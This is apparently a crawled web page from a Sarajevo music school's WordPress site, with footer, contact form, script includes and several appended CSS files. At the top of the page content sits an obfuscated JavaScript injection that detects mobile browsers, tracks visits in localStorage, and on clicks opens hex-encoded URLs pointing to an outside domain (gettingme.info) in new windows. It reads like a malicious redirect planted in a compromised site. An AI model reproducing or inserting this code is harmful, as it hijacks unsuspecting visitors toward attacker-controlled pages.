)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x51\x55\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x45\x44\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                                </div>
                                
                            </div>                         </div>
                    </div>
                </div>
            </div>
        </section>
		
<!-- Start footer area -->
        <footer class="footer-area">
            <div class="footer-top ptb-40 navy-bg">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12 text-center">
                            <div class="footer-logo-address">
                                <div class="footer-address">
                                    <div class="header-top-info">
                                        <ul>
                                            <li>
                                                <a href="tel:+38733444234">
                                                    <i class="icofont icofont-ui-call"></i>
                                                    +387 (0)33 44 42 34                                                  </a>                                            </li>
                                            <li>
                                                <a href="mailto:info@omsmp.edu.ba">
                                                    <i class="icofont icofont-envelope"></i>
                                                    info@omsmp.edu.ba                                              </a>                                            </li>
                                            <li>
                                                <a href="#">
                                                    <i class="icofont icofont-location-pin"></i>
                                                    Josipa Štadlera 1, 71 000 Sarajevo, Stari Grad, BiH                                               </a>                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-2 col-sm-6">
                            <div class="footer-text">
                                <h3>Brzi linkovi</h3>
                                <ul class="footer-text-all">
                                    <li><a href="https://omsmp.edu.ba/o-nama">O nama</a></li>
                                    <li><a href="https://omsmp.edu.ba/kategorija/aktuelnosti/">Aktuelnosti</a></li>
                                    <li><a href="https://omsmp.edu.ba/takmicenja">Takmičenja</a></li>
                                    <li><a href="https://omsmp.edu.ba/javne-nabavke">Javne nabavke</a></li>
                                    <li><a href="https://omsmp.edu.ba/kontakt">Kontakt</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-2 col-sm-6">
                            <div class="footer-text mrg-xs">
                                <h3>Odsjeci</h3>
                                <ul class="footer-text-all">
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Klavir</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Violina</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Violončelo</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Gitara</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Harmonika</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-2 col-sm-6">
                            <div class="footer-text mrg-sm3 mrg-xs">
                                <ul style="margin-top: 39px;" class="footer-text-all">
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Flauta</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Klarinet</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Balet</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Solfeđo</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Gudački orkestar</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-6 col-sm-6">
                            <div class="footer-text mrg-sm3 mrg-xs">
                               <h3>Kontakt</h3>
                               
<div class="wpcf7 no-js" id="wpcf7-f180-o1" lang="hr" dir="ltr" data-wpcf7-id="180">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/viva-la-musica-u-kuci-porodice-bach/#wpcf7-f180-o1" method="post" class="wpcf7-form init" aria-label="Kontakt obrazac" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="180" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="hr" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f180-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="redirect_nonce" value="f3e6c35a64" /><input type="hidden" name="wpcf7cfpdf_hidden_name" value="document-pdf" /><input type="hidden" name="wpcf7cfpdf_hidden_reference" value="697b9c8e3a22a" /><input type="hidden" name="wpcf7cfpdf_hidden_date" value="01292026" />
</fieldset>
<div class="col-md-6">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required pm-form-textfield" aria-required="true" aria-invalid="false" placeholder="Ime" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="col-md-6">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email pm-form-textfield" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div style="padding-right: 0px;" class="col-md-12">
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea pm-form-textarea" aria-invalid="false" placeholder="Poruka" name="your-message"></textarea></span>
	</p>
</div>
<div style="margin-left: 15px; width: 150px;" class="col-md-12 button">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner submit" type="submit" value="Pošalji" />
	</p>
</div><input type="hidden" id="ct_checkjs_cf7_6c9882bbac1c7093bd25041881277658" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_6c9882bbac1c7093bd25041881277658";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'df8142486d1b52d9378bd8afe5507446202d1d3001a638992da12c560d768b4a');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="44"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12 text-center">
                            <div class="footer-bottom-text ptb-20">
                                <p>
                                  © OMŠ "Mladen Pozajić". Sva prava zadržana.</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- End footer area -->
        <!-- start scrollUp
        ============================================ -->
        <div id="toTop">
            <i class="fa fa-chevron-up"></i>
        </div>

    </div>
    <!-- Body main wrapper end -->

    <!-- Placed js at the end of the document so the pages load faster -->

    <!-- jquery latest version -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/vendor/jquery-1.12.0.min.js"></script>
    <!-- Bootstrap framework js -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/bootstrap.min.js"></script>
    <!--  ajax-mail.js  -->	
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/ajax-mail.js"></script>
    <!-- All js plugins included in this file. -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/plugins.js"></script>
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/main.js"></script>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mladen-pozajic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/omsmp.edu.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/omsmp.edu.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/js/dlp-i18n-bs.js?ver=1.0.0" id="vmd-dlp-i18n-bs-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"0","useAltForTitle":"1","showCaption":"0","showNumbers":"0","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://omsmp.edu.ba/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://omsmp.edu.ba/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Send PDF for CF7 -->
<script type='text/javascript'>
        
    document.addEventListener( 'wpcf7submit', function( event ) {

        var reference = Date.now().toString(36) + Math.floor(Math.pow(10, 12) + Math.random() * 9*Math.pow(10, 12)).toString(36);
        jQuery('input[name="wpcf7cfpdf_hidden_reference"]').val(reference);
        
    }, false );
    
</script>
<!-- END :: Send PDF for CF7 -->

<script>
document.addEventListener("DOMContentLoaded", function() {
    var logo = document.getElementById("responsive-logo");
    if (window.innerWidth <= 768) {
        logo.style.width = "200px";
        logo.style.marginTop = "1px";
    } else {
        logo.style.width = "200px";
        logo.style.marginTop = "-10px";
    }
});
</script>

</body>

</html>	

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/css/style.css?ver=1.0
body_size: 244
content:
/* Target exactly this menu by its aria-label */
nav[aria-label="Business Main Menu"] {
  /* Override Avada inline variables */
  --awb-color: #222222 !important;        /* normal link color */
  --awb-active-color: #990000 !important;  /* hover + active link color */
}

/* Make sure anchors actually use the colors above */
nav[aria-label="Business Main Menu"] .awb-menu__main-a {
  color: var(--awb-color) !important;
}

nav[aria-label="Business Main Menu"] .awb-menu__main-a:hover {
  color: var(--awb-active-color) !important;
}

/* Active/current page */
nav[aria-label="Business Main Menu"] .awb-menu__main-li.current-menu-item > .awb-menu__main-a,
nav[aria-label="Business Main Menu"] .awb-menu__main-li.awb-menu__main-li_active > .awb-menu__main-a,
nav[aria-label="Business Main Menu"] .awb-menu__main-li.current-menu-ancestor > .awb-menu__main-a {
  color: var(--awb-active-color) !important;
}

/* (Optional) Ne diraj dugme "Download Brochure" */
nav[aria-label="Business Main Menu"] .awb-menu__main-a_button {
  /* leave as is, or style separately */
}


--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/footer.css?ver=1769708686
body_size: 1098
content:
/* -----------------------------------
Template Name: Eduguide - Education Html Template 

NOTE: This is Footer style file. All footer related style included in this file.

--------------------------------------*/

.footer-logo {
    margin-bottom: 15px;
}
.footer-logo-address {
    border-bottom: 1px solid #787878;
    padding-bottom: 20px;
    margin-bottom: 40px;
}
.footer-text-all li > a {
    color: #fff;
    display: block;
    font-family: "Inter", sans-serif;
    font-size: 14px;
    margin-bottom: 14px;
    transition: all .3s ease 0s;
}
.footer-text-all li > a:hover {
    color: #f8b239;
}
.footer-text > h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    text-transform: capitalize;
    margin-bottom: 20px;
}
.footer-top form input,
.footer-top form textarea {
    border-color: #787878;
    border-style: solid;
    border-width: 0 0 1px;
    color: #fff;
    display: block;
    float: left;
    font-size: 12px;
    line-height: 29px;
    margin-bottom: 11px;
    margin-right: 30px;
    padding: 0 0 7px;
    width: 262px;
}
.footer-top form textarea {
    background: transparent none repeat scroll 0 0;
    height: 55px;
    margin-bottom: 30px;
    margin-right: 0;
    padding: 0;
    width: 100%;
}
.footer-top form input.in-mrg {
    margin-right: 0px;
}
.footer-top form input::-webkit-input-placeholder,
.footer-top form textarea::-webkit-input-placeholder {
    /* Chrome */
    
    color: #fff;
    opacity: 1;
}
.footer-top form input::-moz-placeholder,
.footer-top form textarea::-moz-placeholder {
    /* Firefox 19+ */
    
    color: #fff;
    opacity: 1;
}
.footer-bottom-text > p {
    margin-bottom: 0;
    color: #232323;
}
.footer-bottom-text a {
    color: #f8b239;
}
.footer-bottom-text a:hover {
    text-decoration: underline;
}
.footer-text button.submit {
    padding: 10px 36px;
}
/* Footer 2*/

.footer-2 .footer-text-all > p {
    color: #fff;
    margin: 16px 0 24px;
}
.footer-2-social li {
    float: left;
    margin-right: 13px;
}
.footer-2-social a {
    background-color: #fff;
    color: #666666;
    display: inline-block;
    font-size: 16px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    width: 30px;
    transition: all .3s ease 0s;
}
.footer-2-social a:hover {
    background-color: #f8b239;
    color: #fff;
}
.footer-2-tags a {
    background-color: #7c7c7c;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-family: "Lato",sans-serif;
    font-size: 14px;
    margin-bottom: 15px;
    margin-right: 15px;
    padding: 7px 7px 9px;
    transition: all 0.3s ease 0s;
}
.footer-2-tags a:hover {
    background-color: #f8b239;
    color: #fff;
}
.footer-2-tags li {
    float: left;
}
.footer-instagram .img-one {
    float: left;
    margin: 0 7px 7px 0;
    position: relative;
}
.img-one.f2-mrg {
    margin-right: 0;
}
.img-one.f2-mrgb {
    margin-bottom: 0;
}
.img-one a::before {
    background: #f8b239 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 300ms ease-in-out 0s;
    visibility: hidden;
    width: 100%;
    z-index: 1;
}
.img-one:hover a::before {
    opacity: 0.5;
    visibility: visible;
}
.footer-two2 .footer-text > h3 {
    margin-bottom: 40px;
}
/* Footer 3 */

.footer-three .footer-logo {
    margin-bottom: 0;
}
.footer-3-location {
    display: block;
    overflow: hidden;
}
.footer-3-location > p,
.footer-3-mail > p {
    float: left;
    color: #fff;
}
.footer-3-mail3 > p {
    color: #fff;
}
p.west {
    padding-left: 10px;
}
.footer-3-mail3 {
    padding-left: 25px;
}
.footer-3-mail3 > p {
    margin-bottom: 0;
}
.footer-3-mail3 a {
    color: #fff;
}
.footer-3-mail3 a:hover {
    color: #f8b239;
}
.ft22 .footer-text-all > a {
    font-size: 14px;
}
.footer-3-subscribe .main-input input {
    color: #fff;
    padding-left: 10px;
}
.footer-3-subscribe .main-input input::-webkit-input-placeholder {
    /* Chrome */
    
    color: #fff;
    opacity: 1;
}
.footer-3-subscribe .main-input input::-moz-placeholder {
    /* Firefox 19+ */
    
    color: #fff;
    opacity: 1;
}
.footer-3-subscribe > p i {
    margin-right: 10px;
}
.footer-3-subscribe > p {
    color: #fff;
    margin: 16px 0 14px;
}
/* Footer 4 */

.footer-top .ft-four form input {
    width: 100%;
}
.footer-6-address > p {
    color: #fff;
}
/* Footer 7 */

.img-both {
    display: inline-block;
    float: left;
}
.text-both > h3 {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.text-both > p {
    color: #fff;
    margin-bottom: 0;
}
.text-both {
    padding-left: 78px;
}
.img-text-both {
    margin-bottom: 13px;
}
/* Footer 8 */

.footer-eight {
    float: right;
}
.footer-eight li {
    display: inline-block;
    margin-left: 13px;
    text-align: center;
}
.footer-eight li a {
    color: #2d3e50;
    display: inline-block;
    font-size: 16px;
    text-align: center;
    transition: all 0.3s ease 0s;
}
.footer-eight li a:hover {
    color: #f8b239;
}
.footer-eight > ul {
    display: block;
    overflow: hidden;
    padding-top: 20px;
}
.footer-8 .footer-logo-address {
    border-bottom: medium none;
    margin-bottom: 0;
    padding-bottom: 0;
}
/* Footer 9 */

.footer-9 .footer-eight li a {
    color: #fff;
}
.footer-9 .footer-eight li a:hover {
    color: #f8b239;
}
.footer-9 .footer-bottom-text > p {
    color: #fff;
    margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/slider.css
body_size: 503
content:
/* -----------------------------------
Template Name: Eduguide - Education Html Template 

NOTE: This is Slider style file. All Slider related style included in this file.

--------------------------------------*/

.slider-area .slider-all > img {
    width: 100%;
}
.slider-all {
    position: relative;
}
.slider-text-wrapper {
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
}
.slider-text {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
}
.slick-active .slider-text {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}
.slider-all {
    position: relative
}
.slider-all::before {
    background-color: #000;
    height: 100%;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9;
    content: "";
}
.slider-text h1 {
    color: #fff;
    font-size: 48px;
    font-weight: bold;
}
.slider-text > p {
    color: #fff;
    font-size: 18px;
    margin: 16px 0 24px;
}
.slider-area .slick-dots {
    bottom: 105px;
    padding-left: 0;
}
.slider-area .slick-dots li {
    display: inline-block;
    height: auto;
    width: auto;
}
.slider-area .slick-dots li button {
    color: #a1a1a0;
    padding: 5px 4px;
    width: auto;
    height: auto;
    line-height: 14px;
    font-family: "Inter", sans-serif;
    transition: all .3s ease 0s;
}
.slider-area .slick-dots li button:hover {
    color: #fff;
}
.slider-area .slick-dots li button::before {
    content: "0";
    width: auto;
    font-size: inherit;
    position: static;
    height: auto;
    font-family: inherit;
    color: inherit;
    line-height: inherit;
    opacity: inherit;
}
.slider-area .slick-dots li.slick-active button {
    color: #fff;
}
.slider-area {
    left: 0;
    margin: auto;
    right: 0;
    width: 100%;
}
/* -----------------------------------

text-animation-3

--------------------------------------*/

h3.tlt5 {
    color: #fff;
    font-size: 40px;
    font-weight: bold;
    text-transform: capitalize;
}
h3.tlt7 {
    color: #fff;
    font-size: 40px;
    font-weight: bold;
    text-transform: capitalize;
}
.text-animation-1 .slider-text h1 {
    margin-bottom: 18px;
}

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/footer.css
body_size: 1098
content:
/* -----------------------------------
Template Name: Eduguide - Education Html Template 

NOTE: This is Footer style file. All footer related style included in this file.

--------------------------------------*/

.footer-logo {
    margin-bottom: 15px;
}
.footer-logo-address {
    border-bottom: 1px solid #787878;
    padding-bottom: 20px;
    margin-bottom: 40px;
}
.footer-text-all li > a {
    color: #fff;
    display: block;
    font-family: "Inter", sans-serif;
    font-size: 14px;
    margin-bottom: 14px;
    transition: all .3s ease 0s;
}
.footer-text-all li > a:hover {
    color: #f8b239;
}
